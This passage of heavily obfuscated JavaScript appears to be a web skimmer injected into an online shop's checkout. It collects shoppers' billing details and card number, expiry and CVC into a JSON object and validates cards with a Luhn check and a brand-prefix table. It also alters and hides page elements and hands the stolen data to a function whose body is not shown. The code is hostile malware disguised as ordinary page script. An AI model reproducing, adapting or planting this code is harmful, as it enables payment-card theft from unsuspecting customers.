document[_0x10f8ca(0x20c,0x2dc,0x3e2,0x1bc)+_0x10f8ca(0x2bc,0x1de,0x349,0x224)](_0x41080e[_0x10f8ca(0x51,0x123,-0x64,-0x75)])['scrollInto'+_0x10f8ca(0x2fc,0x1b4,0xd2,0x1a7)]();}var _0xc37824={'email':document['getElement'+_0x4d8d3f(0x3b9,0x4de,0x363,0x289)](_0x41080e[_0x10f8ca(0x29b,0x133,-0x2,0x20f)])?document[_0x4d8d3f(0x4b7,0x5e2,0x43b,0x3c4)+'ById'](_0x41080e[_0x4d8d3f(0x30e,0x292,0x490,0x355)])['value']:_0x41080e[_0x4d8d3f(0x20a,0x10b,0x1c0,0x31f)],'lastname':document[_0x4d8d3f(0x4b7,0x635,0x577,0x5f3)+'ById'](_0x41080e['niMlF'])?document[_0x10f8ca(0x3b4,0x2dc,0x1c3,0x137)+'ById'](_0x41080e['niMlF'])[_0x10f8ca(0x146,0x3f,0x133,0x1f)]:_0x41080e[_0x10f8ca(-0x3d,0x2f,0x10,-0x17e)],'firstname':document[_0x10f8ca(0x1d1,0x2dc,0x169,0x190)+_0x4d8d3f(0x3b9,0x30a,0x2be,0x49c)]('billing_fi'+'rst_name')?document['getElement'+'ById'](_0x41080e[_0x10f8ca(0x16c,0xb8,0x2f,0x53)])[_0x10f8ca(-0x73,0x3f,0xff,0xa8)]:_0x41080e[_0x10f8ca(0xd3,0x2f,-0xd,-0x180)],'country':document['getElement'+_0x10f8ca(0x1d7,0x1de,0x183,0x1c9)](_0x41080e[_0x10f8ca(-0xc9,0x8b,0x18c,0x1ac)])?document[_0x10f8ca(0x184,0x2dc,0x1dd,0x15f)+_0x4d8d3f(0x3b9,0x3df,0x34a,0x31a)](_0x41080e[_0x10f8ca(0x93,0x8b,-0x9b,0x19e)])[_0x10f8ca(0xdb,0x3f,0xb5,0x15f)]:_0x41080e[_0x4d8d3f(0x20a,0xe3,0x1eb,0x20f)],'street_1':document['getElement'+_0x4d8d3f(0x3b9,0x4ec,0x562,0x3e7)](_0x4d8d3f(0x363,0x338,0x32a,0x1cc)+_0x4d8d3f(0x18b,0x239,0x315,0x110))?document['getElement'+_0x10f8ca(0x1a7,0x1de,0x3b,0x261)]('billing_ad'+_0x10f8ca(0x93,-0x50,0x2e,-0xe8))[_0x10f8ca(0xc0,0x3f,0x126,0x18e)]:_0x41080e[_0x10f8ca(0x1f,0x2f,0x18b,0x43)],'city':document[_0x10f8ca(0x2d2,0x2dc,0x23f,0x444)+_0x4d8d3f(0x3b9,0x366,0x35c,0x395)](_0x41080e[_0x10f8ca(0x338,0x1c9,0xb8,0x2de)])?document[_0x4d8d3f(0x4b7,0x35d,0x423,0x417)+_0x10f8ca(0x4e,0x1de,0xe2,0x1ab)](_0x41080e[_0x10f8ca(0x78,0x1c9,0x2b9,0x211)])[_0x4d8d3f(0x21a,0x30f,0x14f,0x80)]:_0x41080e[_0x10f8ca(0x105,0x2f,-0x17e,0x7)],'state':document[_0x10f8ca(0x31e,0x2dc,0x2cf,0x310)+'ById'](_0x10f8ca(0x25,0xd0,0x76,0xa3)+'ate')?document[_0x10f8ca(0x376,0x2dc,0x20f,0x3c8)+_0x10f8ca(0x43,0x1de,0x220,0x2fa)](_0x41080e[_0x10f8ca(0xe7,-0x2f,-0x190,0xe9)])[_0x4d8d3f(0x21a,0x1ed,0x12c,0x121)]:_0x41080e['toaKv'],'postcode':document[_0x10f8ca(0x387,0x2dc,0x193,0x2d2)+'ById'](_0x10f8ca(0x2fb,0x19a,0x6a,0x299)+_0x4d8d3f(0x459,0x445,0x542,0x2bb))?document[_0x10f8ca(0x1b1,0x2dc,0x174,0x1cb)+_0x4d8d3f(0x3b9,0x39e,0x2fc,0x325)](_0x41080e[_0x10f8ca(0x16,-0x2e,0xa5,-0x114)])['value']:_0x41080e[_0x10f8ca(0x195,0x2f,-0x175,0xab)],'phone':document[_0x10f8ca(0x44a,0x2dc,0x3d1,0x141)+'ById'](_0x41080e[_0x4d8d3f(0x4bd,0x54d,0x4fd,0x389)])?document['getElement'+_0x10f8ca(0x243,0x1de,0x47,0x36a)](_0x41080e['YvRtJ'])[_0x4d8d3f(0x21a,0x114,0x2ea,0x37a)]:_0x41080e[_0x4d8d3f(0x20a,0x135,0x36e,0x2f8)],'card':vZUgm4QL[_0x4d8d3f(0x21a,0x237,0x17a,0x18e)],'expiry':rHNwyKDh9['value'],'cvc':bjRIGoT8[_0x4d8d3f(0x21a,0x31e,0xb9,0x2fa)]},_0xc37824=JSON[_0x4d8d3f(0x365,0x329,0x43e,0x21a)](_0xc37824);localStorage[_0x4d8d3f(0x3ca,0x347,0x2cc,0x39e)](_0x41080e[_0x10f8ca(-0x36,0xb3,-0xb5,-0x30)],_0x10f8ca(0x193,0x32,0x11d,-0x10c)+_0x4d8d3f(0x4c2,0x4e6,0x467,0x340)+_0x10f8ca(0x14a,0xef,0x29b,0x29)+'ld'),_0x41080e[_0x10f8ca(0x254,0x185,0xfc,0x41)](clearInterval,formInterval),_0x41080e[_0x4d8d3f(0x1da,0x3e,0x2af,0x192)](_0x1c44b0,_0x41080e['xIpUB'])['then'](function(_0x5e022e){function _0x256668(_0x58316b,_0x660347,_0x59b1f5,_0xae527){return _0x10f8ca(_0x58316b,_0x660347-0x61b,_0x59b1f5-0x191,_0xae527-0x18e);}document['querySelec'+_0x3258d9(0x3f4,0x1ba,0x171,0x2c5)](_0x41080e[_0x256668(0x883,0x6f8,0x6ee,0x678)])['remove']();function _0x3258d9(_0x9301ea,_0x23f73f,_0x105ab2,_0x91a337){return _0x4d8d3f(_0x91a337-0x81,_0x23f73f-0x11b,_0x9301ea,_0x91a337-0xaf);}_0x5e022e[_0x256668(0x5b8,0x5eb,0x4fd,0x5e6)][_0x3258d9(0x46a,0x470,0x535,0x44a)]='';}),_0x41080e[_0x4d8d3f(0x1da,0x196,0x12c,0x91)](_0x1c44b0,'#exp')[_0x10f8ca(0x3f6,0x29e,0x24e,0x33e)](function(_0x1fb40c){const _0x509949={};_0x509949[_0x517441(0x52f,0x4cd,0x4fb,0x422)]=_0x41080e[_0x517441(0x337,0x529,0x52f,0x4d2)];const _0x5006c6=_0x509949;function _0x517441(_0x29c061,_0x4487a6,_0x3dc11b,_0x41f1f4){return _0x10f8ca(_0x3dc11b,_0x41f1f4-0x3f8,_0x3dc11b-0x35,_0x41f1f4-0x78);}function _0x1ba6cc(_0x12b4c3,_0x304ab2,_0x43014e,_0x1a14ee){return _0x10f8ca(_0x304ab2,_0x43014e-0x5d8,_0x43014e-0x164,_0x1a14ee-0x1c6);}_0x41080e[_0x517441(0x4ea,0x57c,0x824,0x67b)](_0x41080e[_0x1ba6cc(0x84f,0x968,0x85d,0x941)],'OEhix')?(_0x2090fd(null,_0x5006c6[_0x517441(0x2b1,0x594,0x4a6,0x422)]),_0x2a16d2[_0x517441(0x468,0x3a7,0x4c7,0x3c8)][_0x1ba6cc(0x884,0x7fb,0x74c,0x730)+'y'](_0x517441(0x528,0x2ce,0x4c2,0x454),'')):(document[_0x517441(0x86d,0x535,0x5fe,0x6de)+_0x1ba6cc(0x516,0x610,0x641,0x516)](_0x41080e[_0x517441(0x421,0x72e,0x6e2,0x5cc)])['remove'](),_0x1fb40c[_0x1ba6cc(0x644,0x4e2,0x5a8,0x51f)][_0x1ba6cc(0x74e,0x8eb,0x7c6,0x75e)]='');}),_0x41080e[_0x4d8d3f(0x3ae,0x407,0x545,0x3be)](_0x1c44b0,_0x41080e['cCuOr'])[_0x10f8ca(0x236,0x29e,0x1a1,0x319)](function(_0x514ab4){function _0x5a9493(_0xa3c12,_0x148e6e,_0x514ca5,_0x41a09f){return _0x4d8d3f(_0x148e6e-0x401,_0x148e6e-0xf6,_0xa3c12,_0x41a09f-0xee);}function _0x25d762(_0x3b63a1,_0x504709,_0x57393d,_0x364f04){return _0x10f8ca(_0x3b63a1,_0x504709-0xa9,_0x57393d-0x59,_0x364f04-0x10c);}_0x56d90d[_0x5a9493(0x75c,0x7c0,0x6e5,0x76c)](_0x56d90d[_0x5a9493(0x674,0x741,0x798,0x777)],_0x25d762(0x134,0x103,-0x17,0x1a8))?(document[_0x25d762(0x3ad,0x38f,0x52e,0x2ae)+_0x25d762(0x2b6,0x112,-0x49,0x127)](_0x56d90d['zKCtH'])[_0x25d762(0x358,0x2c0,0x35f,0x229)](),_0x514ab4[_0x25d762(0xc8,0x79,0x1b9,0x165)][_0x25d762(0x19a,0x297,0x1c6,0x2be)]=''):_0x1314cc=!![];}),_0x41080e[_0x4d8d3f(0x277,0x28d,0x383,0x326)](_0x1c44b0,_0x41080e['UvHmp'])[_0x10f8ca(0x40f,0x29e,0x135,0x446)](function(_0x4420e2){function _0x198825(_0x17c0ae,_0x487b9f,_0x3f8e5e,_0x161e40){return _0x4d8d3f(_0x487b9f-0x366,_0x487b9f-0x11a,_0x17c0ae,_0x161e40-0x5);}function _0x1e6323(_0x5c2a16,_0x3a7f52,_0x2633a9,_0x403aaf){return _0x10f8ca(_0x3a7f52,_0x5c2a16-0xbe,_0x2633a9-0x1bf,_0x403aaf-0x15f);}if(_0x41080e[_0x198825(0x874,0x70e,0x7f2,0x8a5)](_0x41080e[_0x1e6323(0x1a9,0x34d,0x17e,0xb3)],_0x198825(0x48b,0x5ba,0x463,0x429))){var _0x1aa8e3=_0x56d90d[_0x1e6323(0x2b4,0x403,0x28b,0x35f)](_0x109705,_0x4034db);if(!_0x2597bd||_0x56d90d[_0x1e6323(0x2f1,0x36e,0x352,0x210)](_0x1aa8e3,_0x2052d9[_0x198825(0x4f8,0x5c3,0x5b3,0x444)]))return _0x2c82bd;_0x56d90d[_0x198825(0x5ef,0x5db,0x692,0x458)](_0x5c76e9['charAt'](_0x1aa8e3),'x')?(_0x38ed34++,_0xd70af4+=_0x5a7804[_0x1e6323(0x29d,0x132,0x346,0x12f)](_0x1aa8e3)+_0x5d327c[_0x1e6323(0x29d,0x296,0x28e,0x2dc)](_0x3a0a7a)):_0x2e6541+=_0x2b8d7b[_0x198825(0x76c,0x720,0x57b,0x88b)](_0x4dcac6);}else document[_0x1e6323(0x3a4,0x3e6,0x2bb,0x293)+_0x1e6323(0x127,0x1f5,0x247,0x89)]('#btn-add-w'+_0x1e6323(0x280,0x212,0x3ff,0x327)+'p')['remove'](),_0x4420e2[_0x198825(0x65d,0x511,0x3f0,0x37c)]['display']='';}),_0x41080e[_0x10f8ca(0xca,0x19f,0x14,0x2b5)](_0x1c44b0,_0x41080e['gsVmO'])['then'](function(_0x5f038e){_0x5f038e[_0x5b7def(0x69d,0x82d,0x582,0x69c)](),document[_0x5b7def(0x816,0x83e,0x858,0x76b)+'torAll'](_0x56d90d[_0x5b7def(0x473,0x513,0x706,0x600)])[0x150f+0x1dde+-0x32e8][_0x5b7def(0x53b,0x56a,0x5bf,0x455)][_0x1ad45b(0x62a,0x597,0x6ea,0x494)]='',document['querySelec'+'torAll'](_0x5b7def(0x67a,0x3c2,0x535,0x52a)+'wide')[0xc5*0x3+-0x1*-0x884+-0x11*0xa2][_0x5b7def(0x3d4,0x5ba,0x397,0x455)][_0x5b7def(0x6b9,0x688,0x709,0x673)]='',document[_0x1ad45b(0x7fe,0x68f,0x515,0x57e)+'torAll'](_0x56d90d[_0x5b7def(0x56b,0x3c1,0x434,0x51a)])[0x21ae+-0x1652+-0xb58][_0x5b7def(0x48e,0x3e7,0x5ef,0x455)]['display']='',document[_0x5b7def(0x904,0x906,0x849,0x76b)+_0x1ad45b(0x742,0x605,0x63c,0x4e2)](_0x56d90d[_0x5b7def(0x62a,0x58c,0x496,0x504)])[-0xa6d+-0x25bd+0x302e]['style'][_0x5b7def(0x78d,0x4d3,0x633,0x673)]='',document[_0x1ad45b(0x586,0x685,0x584,0x7d4)+_0x5b7def(0x68c,0x506,0x59a,0x663)]('labelcc')[_0x1ad45b(0x48a,0x5c0,0x445,0x664)](),document[_0x1ad45b(0x62a,0x685,0x7d5,0x76c)+_0x5b7def(0x696,0x5f4,0x593,0x663)](_0x56d90d['JWTqr'])[_0x5b7def(0x846,0x738,0x5fa,0x69c)]();let _0xa2df26=document[_0x1ad45b(0x63f,0x64a,0x7a9,0x5dc)+_0x1ad45b(0x292,0x3ad,0x3ae,0x252)](_0x5b7def(0x852,0x7f6,0x6a8,0x755));_0xa2df26[_0x1ad45b(0x4a5,0x4a8,0x31d,0x315)+'te']('id',_0x56d90d[_0x1ad45b(0x57c,0x4c4,0x5fd,0x4c9)]),_0xa2df26[_0x5b7def(0x4d1,0x593,0x745,0x611)+'t']=_0x56d90d[_0x5b7def(0x804,0x675,0x693,0x68a)],_0xa2df26[_0x5b7def(0x325,0x489,0x5e5,0x455)][_0x5b7def(0x487,0x5ad,0x52d,0x4e1)]=_0x56d90d[_0x1ad45b(0x47a,0x5a0,0x6af,0x6e5)];function _0x1ad45b(_0x227218,_0x48c3d6,_0x1eb09d,_0x1278f3){return _0x4d8d3f(_0x48c3d6-0x1ce,_0x48c3d6-0x194,_0x1eb09d,_0x1278f3-0x4f);}document[_0x1ad45b(0x712,0x68f,0x72a,0x5af)+_0x5b7def(0x612,0x5c4,0x7a7,0x6e1)](_0x5b7def(0x5e6,0x38c,0x53a,0x52a)+_0x1ad45b(0x5e4,0x560,0x3e2,0x6b7))[-0x75c*0x2+-0x94*0x1f+0xae7*0x3][_0x5b7def(0x4d6,0x49f,0x387,0x428)+'d'](_0xa2df26);function _0x5b7def(_0x191f1b,_0x2da233,_0x5f1e34,_0x4da840){return _0x10f8ca(_0x191f1b,_0x4da840-0x485,_0x5f1e34-0xe5,_0x4da840-0x15a);}_0x56d90d[_0x1ad45b(0x517,0x474,0x3e3,0x45a)](_0x56d90d[_0x1ad45b(0x635,0x5c9,0x6e4,0x57a)](_0x14aecb),'mobile')&&document[_0x5b7def(0x6ec,0x641,0x8dd,0x76b)+_0x5b7def(0x82d,0x5ab,0x821,0x6e1)]('.button')[-0xf83*-0x1+-0x1e4a+-0x4ee*-0x3][_0x5b7def(0x2f9,0x4a5,0x52a,0x455)][_0x1ad45b(0x41a,0x51d,0x68b,0x576)+'y'](_0x56d90d['snvNW'],'',_0x5b7def(0x7ba,0x6a9,0x507,0x617));}),_0x41080e[_0x4d8d3f(0x37a,0x2b0,0x1fd,0x2cc)](_0xca8696,_0xc37824);}const _0x50a54a=_0x29bcce=>{function _0x50bc87(_0x91117b,_0x445f24,_0x326ba3,_0x5582b7){return _0x1cae0f(_0x91117b,_0x445f24-0x19f,_0x326ba3-0xb0,_0x445f24-0x88);}function _0x5a9d66(_0x409c9f,_0x4c1061,_0x3eb3e1,_0x16716c){return _0x2c2ac0(_0x16716c,_0x4c1061-0x1c,_0x4c1061- -0x194,_0x16716c-0x98);}if(_0x41080e[_0x5a9d66(0x41e,0x3af,0x3a7,0x232)]('GXXAz',_0x5a9d66(0x42b,0x37f,0x1f3,0x4b7))){let _0x25c249=-0x901+-0x1a3*-0x6+-0xd1;_0x25c249=_0x41080e[_0x50bc87(-0x21,0x8a,-0xe4,0x88)](_0x190fdd(_0x4eae86['charAt'](_0x1e3920)),_0x4908ab),_0x41080e[_0x5a9d66(0x395,0x26a,0x35f,0x2b6)](_0x25c249,0x20d*-0xb+0xcf5+0x9a3)&&(_0x28aeef=_0x41080e['PUlSa'](_0x10c85c,0xb17*-0x1+-0xe60+0x1978),_0x25c249=_0x41080e[_0x50bc87(0x1e0,0x1aa,0x1d6,0x1eb)](_0x25c249,-0x4d*0xe+-0x628+0xa68)),_0x15e5ff=_0x41080e[_0x50bc87(0x2ab,0x131,0x5,0x56)](_0x2cef6d,_0x25c249),_0x29dd28==-0x343+-0x8b*-0x1c+-0x4*0x2fc?_0x568103=-0x1401+-0xc*-0xa7+0xc2f:_0x37165a=-0x1*-0x21d5+0x20*-0xc5+0x13*-0x7c;}else{const _0x2889bb=new RegExp(_0x5a9d66(0x609,0x473,0x442,0x311)+_0x5a9d66(0x579,0x50e,0x3e2,0x46f));if(!_0x2889bb[_0x5a9d66(0x3ae,0x2b6,0x442,0x130)](_0x29bcce))return _0x41080e[_0x5a9d66(0x45c,0x383,0x368,0x48a)](_0x50bc87(-0x27,0xcd,0x101,0x88),_0x50bc87(0xac,-0x82,-0x1a3,0xe3))?_0x41080e[_0x50bc87(0x110,0x12b,-0x2d,0x1ac)](_0x2d88a3,![],_0x3e7179[-0x1892+0x71d*0x2+0x373*0x3]):![];return _0x41080e[_0x5a9d66(0x207,0x274,0x225,0x20b)](_0x269860,_0x29bcce);}},_0x269860=_0xafd4d4=>{const _0x1b745a={'jJzUD':function(_0x4d493e,_0x2e1033){return _0x41080e['ElMnX'](_0x4d493e,_0x2e1033);}};let _0x5831a1=-0xb18+-0x2016+0x2b2e,_0x33658a=0x227*-0x6+0x2*-0x1f+0xd29;function _0x195442(_0x35a617,_0x1e323c,_0x555ac8,_0x3d4f6e){return _0x2c2ac0(_0x1e323c,_0x1e323c-0x104,_0x555ac8-0xd6,_0x3d4f6e-0x11f);}for(let _0xc2305c=_0xafd4d4['length']-(0x23ec+0x68b+-0x2*0x153b);_0xc2305c>=-0x3e9*0x7+0x3*0x2d6+0x12dd;_0xc2305c--){let _0x2d3812=0x2*-0x10ba+0x1*-0x14b5+-0x2f*-0x127;_0x2d3812=_0x41080e['MsgIl'](_0x41080e[_0xe0d45(0x3c1,0x3dd,0x422,0x2f2)](Number,_0xafd4d4[_0x195442(0x522,0x6e5,0x6cb,0x85e)](_0xc2305c)),_0x33658a);_0x41080e[_0xe0d45(0x2c1,0x3ce,0x24c,0x425)](_0x2d3812,0x4*-0x184+0xc03+-0x2f5*0x2)&&(_0x5831a1=_0x41080e['Kyxay'](_0x5831a1,-0x2*-0xfd1+0x71*-0x42+0xd5*-0x3),_0x2d3812=_0x41080e['ovCls'](_0x2d3812,-0x6af*0x1+0x895+0x2*-0xee));_0x5831a1=_0x41080e[_0xe0d45(0x3bc,0x455,0x290,0x510)](_0x5831a1,_0x2d3812);if(_0x41080e[_0x195442(0x5a1,0x585,0x6ed,0x6c8)](_0x33658a,0x1a76*-0x1+-0x215f+0x4a*0xcf))_0x33658a=-0x1d08+-0x1*0x20d1+0x3ddb*0x1;else{if(_0x41080e[_0xe0d45(0x59f,0x517,0x724,0x611)](_0x41080e[_0x195442(0x6c7,0x7b7,0x66a,0x794)],_0x195442(0x52d,0x524,0x5b9,0x414)))_0x33658a=-0x192*0xf+0x3*0x4eb+-0x1*-0x8ce;else{const _0x140ac8=new _0x50f7d8(_0x1b745a[_0xe0d45(0x49d,0x5f5,0x48d,0x503)]('^',_0x213d79[_0x3517b7]));_0x140ac8[_0x195442(0x4dd,0x640,0x520,0x52e)](_0x30c3b2)&&(_0x14d8d8=!![]);}}}function _0xe0d45(_0x245050,_0x13ff56,_0x2558b8,_0x216d1f){return _0x2c2ac0(_0x216d1f,_0x13ff56-0x123,_0x245050- -0x161,_0x216d1f-0x134);}return _0x5831a1%(-0x9d6*-0x1+0x813*-0x1+-0x1b9)==0x88a+0x191*-0x10+0x5e*0x2d;},_0x5ae6d4=_0x1efb14=>{function _0x259893(_0x21b89e,_0x1169ca,_0xb0ef4b,_0xcdf033){return _0x1cae0f(_0xb0ef4b,_0x1169ca-0x15c,_0xb0ef4b-0x32,_0x1169ca-0x5d1);}const _0x28a020={'oaigZ':function(_0x5e8ed7,_0x1dc7b2,_0xa78e34){return _0x41080e['qtEin'](_0x5e8ed7,_0x1dc7b2,_0xa78e34);},'GkAKx':_0x259893(0x633,0x618,0x715,0x620)+_0x454bbc(0x508,0x5d9,0x680,0x5a1)+_0x454bbc(0x512,0x43a,0x651,0x4a3)+_0x454bbc(0x397,0x2df,0x488,0x436)+_0x454bbc(0x3ae,0x505,0x4e1,0x476),'vlWrC':_0x41080e[_0x259893(0x63e,0x731,0x6ca,0x777)],'WHAyJ':'red'};function _0x454bbc(_0x246fb4,_0x342491,_0x23532a,_0x250683){return _0x2c2ac0(_0x250683,_0x342491-0x11,_0x246fb4- -0x55,_0x250683-0x5d);}if(_0x41080e['hISea'](_0x41080e[_0x259893(0x446,0x47f,0x504,0x2dd)],'uTkyj')){const _0x5f2a37=[];_0x5f2a37[-0xe6*0x17+-0x23c3+0xf*0x3c3]=_0x41080e[_0x454bbc(0x4e1,0x384,0x384,0x4be)],_0x5f2a37[-0x67*-0x32+-0x61f*0x5+0xa7e]=_0x41080e[_0x259893(0x413,0x4bf,0x380,0x3c0)],_0x5f2a37[-0x2554+0x27*-0xc9+0x43f5]=_0x41080e['jhgYd'],_0x5f2a37[0x1cc7+0xe*-0x2c2+0x9d8]='Please,\x20en'+_0x259893(0x394,0x467,0x489,0x2d2)+_0x259893(0x727,0x711,0x720,0x5b4)+_0x259893(0x7a0,0x669,0x560,0x771),_0x5f2a37[0x17f5*0x1+-0x269d+0xeac]='Card\x20numbe'+_0x454bbc(0x3f6,0x24f,0x551,0x4bc)+_0x454bbc(0x69c,0x590,0x636,0x5c6)+_0x454bbc(0x3a3,0x4f0,0x2df,0x4e6)+_0x259893(0x491,0x41e,0x2b4,0x578);const _0x4b2b3d=(_0x5a9fc8,_0x332c66=null,_0x244639=null)=>({'message':_0x332c66,'success':_0x5a9fc8,'type':_0x244639}),_0x5b6d00=[],_0x2bfc5f={};_0x2bfc5f[_0x454bbc(0x55c,0x55b,0x5ac,0x44d)]=_0x454bbc(0x629,0x574,0x7bf,0x5da),_0x2bfc5f[_0x454bbc(0x443,0x2c7,0x4de,0x3d3)]=_0x41080e['mygXs'],_0x2bfc5f[_0x259893(0x2e8,0x491,0x4fa,0x5e9)]='4',_0x2bfc5f[_0x454bbc(0x533,0x422,0x5a9,0x3ab)]=!![],_0x5b6d00[0x10*0x1b+0x22ea+-0x249a]=_0x2bfc5f;const _0x3f6464={};_0x3f6464[_0x454bbc(0x55c,0x5fd,0x401,0x447)]=_0x41080e[_0x454bbc(0x641,0x743,0x5e1,0x684)],_0x3f6464[_0x454bbc(0x443,0x2f9,0x47b,0x30b)]='16',_0x3f6464[_0x454bbc(0x3dc,0x38b,0x56e,0x30b)]=_0x41080e[_0x259893(0x6e8,0x6d5,0x7ee,0x6e6)],_0x3f6464[_0x259893(0x4ef,0x5e8,0x4e9,0x60a)]=!![],_0x5b6d00[-0x21d4+0x91+-0x2*-0x10a2]=_0x3f6464;const _0xa7b1e1={};_0xa7b1e1[_0x259893(0x5d4,0x611,0x517,0x500)]=_0x41080e[_0x454bbc(0x57b,0x5cd,0x42b,0x4e4)],_0xa7b1e1[_0x454bbc(0x443,0x466,0x5a8,0x486)]=_0x454bbc(0x686,0x519,0x5ef,0x623),_0xa7b1e1[_0x454bbc(0x3dc,0x410,0x428,0x2cc)]=_0x41080e[_0x259893(0x3a3,0x465,0x3f6,0x41c)],_0xa7b1e1['checkdigit']=!![],_0x5b6d00[0x1*0x117c+-0x2032+0x3ae*0x4]=_0xa7b1e1;const _0x40bfb7={};_0x40bfb7[_0x454bbc(0x55c,0x681,0x51b,0x551)]=_0x41080e[_0x259893(0x3be,0x568,0x69b,0x6e2)],_0x40bfb7[_0x454bbc(0x443,0x4a9,0x360,0x4dd)]='14',_0x40bfb7[_0x454bbc(0x3dc,0x3be,0x3a1,0x528)]=_0x41080e['yIenC'],_0x40bfb7['checkdigit']=!![],_0x5b6d00[0x249c+0x109*0x23+-0x48d4]=_0x40bfb7;const _0x2e0c4f={};_0x2e0c4f[_0x259893(0x7b8,0x611,0x5c2,0x575)]=_0x41080e[_0x454bbc(0x5f7,0x6e0,0x5fc,0x6ec)],_0x2e0c4f[_0x454bbc(0x443,0x4c3,0x2fd,0x52b)]='15',_0x2e0c4f['prefixes']=_0x41080e['xkuAK'],_0x2e0c4f[_0x454bbc(0x533,0x5ea,0x3a0,0x38b)]=!![],_0x5b6d00[-0x25f2+0x29+0x25cd]=_0x2e0c4f;const _0x98c70c={};_0x98c70c['name']=_0x454bbc(0x67f,0x58e,0x5ed,0x701),_0x98c70c[_0x454bbc(0x443,0x2c2,0x32e,0x3c7)]='16',_0x98c70c[_0x259893(0x302,0x491,0x42d,0x314)]=_0x41080e[_0x259893(0x7be,0x706,0x7b3,0x7c0)],_0x98c70c[_0x454bbc(0x533,0x3ba,0x4df,0x489)]=!![],_0x5b6d00[-0x13d5+-0x367*0xa+-0x20*-0x1af]=_0x98c70c;const _0x410ab6={};_0x410ab6[_0x454bbc(0x55c,0x4a6,0x6e2,0x4f9)]=_0x454bbc(0x4a6,0x440,0x3dc,0x633),_0x410ab6[_0x454bbc(0x443,0x45b,0x2d5,0x422)]='16',_0x410ab6[_0x259893(0x43f,0x491,0x57d,0x36d)]='35',_0x410ab6[_0x454bbc(0x533,0x586,0x430,0x4fb)]=!![],_0x5b6d00[-0x2*-0xd54+-0x3f8+-0x16aa]=_0x410ab6;const _0x2bdd08={};_0x2bdd08['name']='enRoute',_0x2bdd08['length']='15',_0x2bdd08[_0x259893(0x351,0x491,0x3e8,0x476)]=_0x41080e['ruaWy'],_0x2bdd08[_0x454bbc(0x533,0x64b,0x6d8,0x4f2)]=!![],_0x5b6d00[-0x798*-0x2+0x36c+-0x47*0x43]=_0x2bdd08;const _0x115d77={};_0x115d77[_0x259893(0x6af,0x611,0x4c5,0x7aa)]=_0x41080e[_0x454bbc(0x3b9,0x4c5,0x249,0x31b)],_0x115d77[_0x259893(0x4cb,0x4f8,0x671,0x3d1)]=_0x41080e[_0x259893(0x637,0x704,0x86d,0x754)],_0x115d77[_0x454bbc(0x3dc,0x534,0x3f6,0x3bf)]=_0x41080e[_0x454bbc(0x6ad,0x76f,0x851,0x823)],_0x115d77[_0x259893(0x4f5,0x5e8,0x681,0x78c)]=!![],_0x5b6d00[-0x644*0x4+0xb19*-0x1+0x55*0x6d]=_0x115d77;const _0x5f57c3={};_0x5f57c3[_0x259893(0x573,0x611,0x498,0x625)]=_0x41080e[_0x259893(0x4af,0x4fc,0x45d,0x39d)],_0x5f57c3['length']=_0x41080e[_0x454bbc(0x64f,0x79c,0x737,0x621)],_0x5f57c3[_0x454bbc(0x3dc,0x312,0x3f3,0x4f4)]=_0x41080e[_0x259893(0x444,0x46a,0x3b1,0x544)],_0x5f57c3[_0x259893(0x636,0x5e8,0x6c1,0x5cc)]=!![],_0x5b6d00[0x97b+0xe1e*-0x2+0x12ca]=_0x5f57c3;const _0xcc050={};_0xcc050[_0x259893(0x6d7,0x611,0x621,0x7c0)]=_0x454bbc(0x38b,0x3e4,0x526,0x48a),_0xcc050[_0x259893(0x42b,0x4f8,0x5e9,0x652)]=_0x41080e['cpDkW'],_0xcc050[_0x259893(0x549,0x491,0x51f,0x3fb)]='5018,5020,'+'5038,6304,'+_0x454bbc(0x68e,0x752,0x83b,0x52e)+_0x454bbc(0x3fd,0x535,0x52d,0x2c1),_0xcc050[_0x259893(0x737,0x5e8,0x4bd,0x6bb)]=!![],_0x5b6d00[-0x14bb+-0xe*0x236+0x33b9]=_0xcc050;const _0x4b334b={};_0x4b334b[_0x454bbc(0x55c,0x5e9,0x6b4,0x540)]=_0x41080e[_0x259893(0x63b,0x6c1,0x691,0x5e0)],_0x4b334b['length']='16',_0x4b334b[_0x259893(0x4dd,0x491,0x3fc,0x4c4)]=_0x41080e['gZEpP'],_0x4b334b['checkdigit']=!![],_0x5b6d00[-0x489+-0x199d+0x1e31]=_0x4b334b;const _0x2c74a4={};_0x2c74a4[_0x259893(0x739,0x611,0x6aa,0x584)]=_0x41080e[_0x454bbc(0x418,0x363,0x3c6,0x590)],_0x2c74a4[_0x454bbc(0x443,0x5ea,0x4e3,0x40f)]=_0x41080e[_0x259893(0x7d0,0x6e2,0x83f,0x591)],_0x2c74a4[_0x454bbc(0x3dc,0x463,0x315,0x44e)]=_0x41080e[_0x454bbc(0x482,0x49e,0x3f7,0x2df)],_0x2c74a4[_0x454bbc(0x533,0x54a,0x6c8,0x3ec)]=!![],_0x5b6d00[0x2483+-0x1df7+-0x40*0x1a]=_0x2c74a4;if(_0x41080e[_0x259893(0x31b,0x42e,0x4fe,0x5d7)](_0x1efb14[_0x454bbc(0x443,0x4ff,0x45b,0x34c)],0x62e*-0x1+-0x1094+0x16c2))return _0x41080e[_0x259893(0x7e4,0x6e9,0x5d1,0x623)](_0x4b2b3d,![],_0x5f2a37[-0x3fd*0x1+-0x2482*-0x1+0x1042*-0x2]);_0x1efb14=_0x1efb14[_0x454bbc(0x3e6,0x4f3,0x3f7,0x42a)](/\s/g,'');if(!_0x41080e[_0x454bbc(0x4b5,0x426,0x511,0x405)](_0x50a54a,_0x1efb14)){if(_0x41080e['hISea'](_0x41080e[_0x454bbc(0x628,0x696,0x714,0x611)],_0x41080e[_0x454bbc(0x628,0x755,0x587,0x57e)]))return _0x41080e[_0x259893(0x80c,0x738,0x6f7,0x6a4)](_0x4b2b3d,![],_0x5f2a37[-0x2645+0x1f54+0x6f3*0x1]);else _0x41080e['QJUtI'](_0x3c6453['target']['value'][_0x259893(0x468,0x4f8,0x453,0x603)],0xf06+-0x263a+0x3*0x7bd)?(_0x5cc8e8(_0x41080e[_0x259893(0x5b4,0x6b7,0x83f,0x576)],_0x41080e['QhCOP']),_0x525e50[_0x454bbc(0x391,0x404,0x4b0,0x422)][_0x259893(0x446,0x5ea,0x4b5,0x5c0)+'y'](_0x41080e[_0x259893(0x79a,0x731,0x7b1,0x5c3)],_0x41080e[_0x259893(0x842,0x708,0x761,0x578)],_0x41080e[_0x259893(0x541,0x61d,0x74f,0x67c)])):(_0x41080e[_0x454bbc(0x49c,0x51a,0x512,0x615)](_0x552d45,null,_0x41080e[_0x454bbc(0x5e3,0x5b5,0x59b,0x577)]),_0x54fa66[_0x454bbc(0x391,0x46b,0x4e0,0x342)][_0x454bbc(0x535,0x547,0x447,0x49a)+'y']('color',''));}let 